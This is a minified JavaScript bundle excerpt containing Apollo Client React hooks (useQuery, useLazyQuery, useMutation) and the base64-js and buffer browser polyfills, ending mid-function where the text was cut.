0===t&&(t=Object.create(null)),(r=E,(o=(i=(n=(0,p.useApolloClient)(t&&t.client).queryManager)&&n[g])&&i.useQuery)?o(r):r)(e,t)}function E(e,r){var i=k(e,r),o=i.result,a=i.obsQueryFields;return n.useMemo(function(){return(0,t.__assign)((0,t.__assign)({},o),a)},[o,a])}function k(e,r){var a,u,f,h,m,g,b,E,k,P,R,x,D,N,M,L,F,j,q,U,B,z,G=(0,p.useApolloClient)(r.client),Q=n.useContext((0,s.getApolloContext)()).renderPromises,V=!!Q,$=G.disableNetworkFetches,W=!1!==r.ssr&&!r.skip,H=r.partialRefetch,K=S(G,e,r,V),J=function(e,r,i,o,a){function s(t){var n;return(0,d.verifyDocumentType)(r,d.DocumentType.Query),{client:e,query:r,observable:o&&o.getSSRObservable(a())||c.ObservableQuery.inactiveOnCreation.withValue(!o,function(){return e.watchQuery(w(void 0,e,i,a()))}),resultData:{previousData:null==(n=null==t?void 0:t.resultData.current)?void 0:n.data}}}var u=n.useState(s),l=u[0],p=u[1];function f(e){Object.assign(l.observable,((r={})[_]=e,r));var r,n,i=l.resultData;p((0,t.__assign)((0,t.__assign)({},l),{query:e.query,resultData:Object.assign(i,{previousData:(null==(n=i.current)?void 0:n.data)||i.previousData,current:void 0})}))}if(e!==l.client||r!==l.query){var h=s(l);return p(h),[h,f]}return[l,f]}(G,e,r,Q,K),Y=J[0],Z=Y.observable,X=Y.resultData,ee=J[1],et=K(Z);a=X,u=Z,f=G,h=r,m=et,u[_]&&!(0,o.equal)(u[_],m)&&(u.reobserve(w(u,f,h,m)),a.previousData=(null==(g=a.current)?void 0:g.data)||a.previousData,a.current=void 0),u[_]=m;var er=n.useMemo(function(){var e;return{refetch:(e=Z).refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[Z]);return b=Z,E=Q,k=W,E&&k&&(E.registerSSRObservable(b),b.getCurrentResult().loading&&E.addObservableQueryPromise(b)),{result:(P=X,R=Z,x=G,D=r,N=et,M=$,L=H,F=V,j={onCompleted:r.onCompleted||v,onError:r.onError||v},q=n.useRef(j),n.useEffect(function(){q.current=j}),U=(F||M)&&!1===D.ssr&&!D.skip?O:D.skip||"standby"===N.fetchPolicy?T:void 0,B=P.previousData,z=n.useMemo(function(){return U&&I(U,B,R,x)},[x,R,U,B]),(0,i.useSyncExternalStore)(n.useCallback(function(e){if(F)return function(){};var t=function(){var t=P.current,r=R.getCurrentResult();t&&t.loading===r.loading&&t.networkStatus===r.networkStatus&&(0,o.equal)(t.data,r.data)||C(r,P,R,x,L,e,q.current)},r=function(i){if(n.current.unsubscribe(),n.current=R.resubscribeAfterError(t,r),!y.call(i,"graphQLErrors"))throw i;var a=P.current;(!a||a&&a.loading||!(0,o.equal)(i,a.error))&&C({data:a&&a.data,error:i,loading:!1,networkStatus:l.NetworkStatus.error},P,R,x,L,e,q.current)},n={current:R.subscribe(t,r)};return function(){setTimeout(function(){return n.current.unsubscribe()})}},[M,F,R,P,L,x]),function(){return z||A(P,R,q.current,L,x)},function(){return z||A(P,R,q.current,L,x)})),obsQueryFields:er,observable:Z,resultData:X,client:G,onQueryExecuted:ee}}function S(e,r,n,i){void 0===n&&(n={});var o=n.skip,a=(n.ssr,n.onCompleted,n.onError,n.defaultOptions),s=(0,t.__rest)(n,["skip","ssr","onCompleted","onError","defaultOptions"]);return function(t){var n=Object.assign(s,{query:r});return i&&("network-only"===n.fetchPolicy||"cache-and-network"===n.fetchPolicy)&&(n.fetchPolicy="cache-first"),n.variables||(n.variables={}),o?(n.initialFetchPolicy=n.initialFetchPolicy||n.fetchPolicy||P(a,e.defaultOptions),n.fetchPolicy="standby"):n.fetchPolicy||(n.fetchPolicy=(null==t?void 0:t.options.initialFetchPolicy)||P(a,e.defaultOptions)),n}}function w(e,t,r,n){var i=[],o=t.defaultOptions.watchQuery;return o&&i.push(o),r.defaultOptions&&i.push(r.defaultOptions),i.push((0,f.compact)(e&&e.options,n)),i.reduce(a.mergeOptions)}function C(e,n,i,o,a,s,c){var d,p,f,m=n.current;m&&m.data&&(n.previousData=m.data),!e.error&&(0,h.isNonEmptyArray)(e.errors)&&(e.error=new u.ApolloError({graphQLErrors:e.errors})),n.current=I((d=e,p=i,f=a,d.partial&&f&&!d.loading&&(!d.data||0===Object.keys(d.data).length)&&"cache-only"!==p.options.fetchPolicy?(p.refetch(),(0,t.__assign)((0,t.__assign)({},d),{loading:!0,networkStatus:l.NetworkStatus.refetch})):d),n.previousData,i,o),s(),function(e,t,n){if(!e.loading){var i,o=(i=e,(0,h.isNonEmptyArray)(i.errors)?new u.ApolloError({graphQLErrors:i.errors}):i.error);Promise.resolve().then(function(){o?n.onError(o):e.data&&t!==e.networkStatus&&e.networkStatus===l.NetworkStatus.ready&&n.onCompleted(e.data)}).catch(function(e){!1!==globalThis.__DEV__&&r.invariant.warn(e)})}}(e,null==m?void 0:m.networkStatus,c)}function A(e,t,r,n,i){return e.current||C(t.getCurrentResult(),e,t,i,n,function(){},r),e.current}function P(e,t){var r;return(null==e?void 0:e.fetchPolicy)||(null==(r=null==t?void 0:t.watchQuery)?void 0:r.fetchPolicy)||"cache-first"}function I(e,r,n,i){var o=e.data,a=(e.partial,(0,t.__rest)(e,["data","partial"]));return(0,t.__assign)((0,t.__assign)({data:o},a),{client:i,observable:n,variables:n.variables,called:e!==O&&e!==T,previousData:r})}var O=(0,m.maybeDeepFreeze)({loading:!0,data:void 0,error:void 0,networkStatus:l.NetworkStatus.loading}),T=(0,m.maybeDeepFreeze)({loading:!1,data:void 0,error:void 0,networkStatus:l.NetworkStatus.ready});e.s(["createMakeWatchQueryOptions",()=>S,"getDefaultFetchPolicy",()=>P,"getObsQueryOptions",()=>w,"toQueryResult",()=>I,"useQuery",()=>b,"useQueryInternals",()=>k],138413)},301440,e=>{"use strict";var t=e.i(879873),r=e.i(975625).canUseDOM?t.useLayoutEffect:t.useEffect;e.s(["useIsomorphicLayoutEffect",()=>r])},963489,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(138413),o=e.i(301440),a=["refetch","reobserve","fetchMore","updateQuery","startPolling","stopPolling","subscribeToMore"];function s(e,s){var u,c=r.useRef(void 0),l=r.useRef(void 0),d=r.useRef(void 0),p=(0,n.mergeOptions)(s,c.current||{}),f=null!=(u=null==p?void 0:p.query)?u:e;l.current=s,d.current=f;var h=(0,t.__assign)((0,t.__assign)({},p),{skip:!c.current}),m=(0,i.useQueryInternals)(f,h),g=m.obsQueryFields,y=m.result,v=m.client,_=m.resultData,b=m.observable,E=m.onQueryExecuted,k=b.options.initialFetchPolicy||(0,i.getDefaultFetchPolicy)(h.defaultOptions,v.defaultOptions),S=r.useReducer(function(e){return e+1},0)[1],w=r.useMemo(function(){for(var e={},t=0;t<a.length;t++)!function(t){var r=g[t];e[t]=function(){return c.current||(c.current=Object.create(null),S()),r.apply(this,arguments)}}(a[t]);return e},[S,g]),C=!!c.current,A=r.useMemo(function(){return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},y),w),{called:C})},[y,w,C]),P=r.useCallback(function(e){c.current=e?(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:e.fetchPolicy||k}):{fetchPolicy:k};var r,o,a,s,u,p,h,m,g,y=(0,n.mergeOptions)(l.current,(0,t.__assign)({query:d.current},c.current)),S=(r=_,o=b,a=v,s=f,u=(0,t.__assign)((0,t.__assign)({},y),{skip:!1}),p=E,h=u.query||s,m=(0,i.createMakeWatchQueryOptions)(a,h,u,!1)(o),g=o.reobserveAsConcast((0,i.getObsQueryOptions)(o,a,u,m)),p(m),new Promise(function(e){var t;g.subscribe({next:function(e){t=e},error:function(){e((0,i.toQueryResult)(o.getCurrentResult(),r.previousData,o,a))},complete:function(){e((0,i.toQueryResult)(o.maskResult(t),r.previousData,o,a))}})})).then(function(e){return Object.assign(e,w)});return S.catch(function(){}),S},[v,f,w,k,b,_,E]),I=r.useRef(P);return(0,o.useIsomorphicLayoutEffect)(function(){I.current=P}),[r.useCallback(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return I.current.apply(I,e)},[]),A]}e.s(["useLazyQuery",()=>s])},514089,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(869981),o=e.i(21948),a=e.i(521110),s=e.i(276320),u=e.i(301440);function c(e,c){var l=(0,s.useApolloClient)(null==c?void 0:c.client);(0,o.verifyDocumentType)(e,o.DocumentType.Mutation);var d=r.useState({called:!1,loading:!1,client:l}),p=d[0],f=d[1],h=r.useRef({result:p,mutationId:0,isMounted:!0,client:l,mutation:e,options:c});(0,u.useIsomorphicLayoutEffect)(function(){Object.assign(h.current,{client:l,options:c,mutation:e})});var m=r.useCallback(function(e){void 0===e&&(e={});var r=h.current,o=r.options,s=r.mutation,u=(0,t.__assign)((0,t.__assign)({},o),{mutation:s}),c=e.client||h.current.client;h.current.result.loading||u.ignoreResults||!h.current.isMounted||f(h.current.result={loading:!0,error:void 0,data:void 0,called:!0,client:c});var l=++h.current.mutationId,d=(0,n.mergeOptions)(u,e);return c.mutate(d).then(function(t){var r,n,o=t.data,s=t.errors,u=s&&s.length>0?new a.ApolloError({graphQLErrors:s}):void 0,p=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(u&&p&&p(u,d),l===h.current.mutationId&&!d.ignoreResults){var m={called:!0,loading:!1,data:o,error:u,client:c};h.current.isMounted&&!(0,i.equal)(h.current.result,m)&&f(h.current.result=m)}var g=e.onCompleted||(null==(n=h.current.options)?void 0:n.onCompleted);return u||null==g||g(t.data,d),t},function(t){if(l===h.current.mutationId&&h.current.isMounted){var r,n={loading:!1,error:t,data:void 0,called:!0,client:c};(0,i.equal)(h.current.result,n)||f(h.current.result=n)}var o=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(o)return o(t,d),{data:void 0,errors:t};throw t})},[]),g=r.useCallback(function(){if(h.current.isMounted){var e={called:!1,loading:!1,client:h.current.client};Object.assign(h.current,{mutationId:0,result:e}),f(e)}},[]);return r.useEffect(function(){var e=h.current;return e.isMounted=!0,function(){e.isMounted=!1}},[]),[m,(0,t.__assign)({reset:g},p)]}e.s(["useMutation",()=>c])},467034,(e,t,r)=>{var n={675:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,o=u(e),a=o[0],s=o[1],c=new i((a+s)*3/4-s),l=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[l++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(function(e,t,n){for(var i,o=[],a=t;a<n;a+=3)i=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[i>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(e,a,a+16383>s?s:a+16383));return 1===i?o.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===i&&o.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)r[a]=o[a],n[o.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},72:function(e,t,r){"use strict";var n=r(675),i=r(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return l(e)}return u(e,t,r)}function u(e,t,r){if("string"==typeof e){var n=e,i=t;if(("string"!=typeof i||""===i)&&(i="utf8"),!s.isEncoding(i))throw TypeError("Unknown encoding: "+i);var o=0|f(n,i),u=a(o),c=u.write(n,i);return c!==o&&(u=u.slice(0,c)),u}if(ArrayBuffer.isView(e))return d(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(O(e,SharedArrayBuffer)||e&&O(e.buffer,SharedArrayBuffer)))return function(e,t,r){var n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);var h=function(e){if(s.isBuffer(e)){var t=0|p(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(h)return h;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function l(e){return c(e),a(e<0?0:0|p(e))}function d(e){for(var t=e.length<0?0:0|p(e.length),r=a(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}t.Buffer=s,t.SlowBuffer=function(e){return+e!=e&&(e=0),s.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=0x7fffffff,s.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return u(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return l(e)},s.allocUnsafeSlow=function(e){return l(e)};function p(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function f(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return C(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(i)return n?-1:C(e).length;t=(""+t).toLowerCase(),i=!0}}function h(e,t,r){var i,o,a,s=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=T[e[o]];return i}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}(this,t,r);case"base64":return i=this,o=t,a=r,0===o&&a===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(o,a));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,t,r);default:if(s)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),s=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function g(e,t,r,n,i){var o;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(o=r*=1)!=o&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(i)return -1;else r=e.length-1;else if(r<0)if(!i)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(i)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return y(e,[t],r,n,i)}throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,a=1,s=e.length,u=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,u/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var l=-1;for(o=r;o<s;o++)if(c(e,o)===c(t,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else -1!==l&&(o-=o-l),l=-1}else for(r+u>s&&(r=s-u),o=r;o>=0;o--){for(var d=!0,p=0;p<u;p++)if(c(e,o+p)!==c(t,p)){d=!1;break}if(d)return o}return -1}s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;var r,n=s.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=s.from(o)),!s.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},s.byteLength=f,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},s.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},s.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},s.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):h.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},o&&(s.prototype[o]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,i){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&t>=r)return 0;if(n>=i)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,i>>>=0,this===e)return 0;for(var o=i-n,a=r-t,u=Math.min(o,a),c=this.slice(n,i),l=e.slice(t,r),d=0;d<u;++d)if(c[d]!==l[d]){o=c[d],a=l[d];break}return o<a?-1:+(a<o)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return g(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return g(this,e,t,r,!1)};function v(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,a,s,u,c=e[i],l=null,d=c>239?4:c>223?3:c>191?2:1;if(i+d<=r)switch(d){case 1:c<128&&(l=c);break;case 2:(192&(o=e[i+1]))==128&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=e[i+1],a=e[i+2],(192&o)==128&&(192&a)==128&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],(192&o)==128&&(192&a)==128&&(192&s)==128&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,d=1):l>65535&&(l-=65536,n.push(l>>>10&1023|55296),l=56320|1023&l),n.push(l),i+=d}var p=n,f=p.length;if(f<=4096)return String.fromCharCode.apply(String,p);for(var h="",m=0;m<f;)h+=String.fromCharCode.apply(String,p.slice(m,m+=4096));return h}function _(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function b(e,t,r,n,i,o){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function E(e,t,r,n,i,o){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,4,34028234663852886e22,-34028234663852886e22),i.write(e,t,r,n,23,4),r+4}function S(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,8,17976931348623157e292,-17976931348623157e292),i.write(e,t,r,n,52,8),r+8}s.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,a,s,u,c,l,d,p=this.length-t;if((void 0===r||r>p)&&(r=p),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var f=!1;;)switch(n){case"hex":return function(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var a=0;a<n;++a){var s,u=parseInt(t.substr(2*a,2),16);if((s=u)!=s)break;e[r+a]=u}return a}(this,e,t,r);case"utf8":case"utf-8":return i=t,o=r,I(C(e,this.length-i),this,i,o);case"ascii":return a=t,s=r,I(A(e),this,a,s);case"latin1":case"binary":return function(e,t,r,n){return I(A(t),e,r,n)}(this,e,t,r);case"base64":return u=t,c=r,I(P(e),this,u,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return l=t,d=r,I(function(e,t){for(var r,n,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(e,this.length-l),this,l,d);default:if(f)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),f=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){var r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},s.prototype.readUInt8=function(e,t){return e>>>=0,t||_(e,1,this.length),this[e]},s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},s.prototype.readInt8=function(e,t){return(e>>>=0,t||_(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readFloatLE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!1,52,8)},s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=1,a=0;for(this[t]=255&e;++a<r&&(o*=256);)this[t+a]=e/o&255;return t+r},s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=r-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+r},s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUInt16BE=function(e,t,r){return 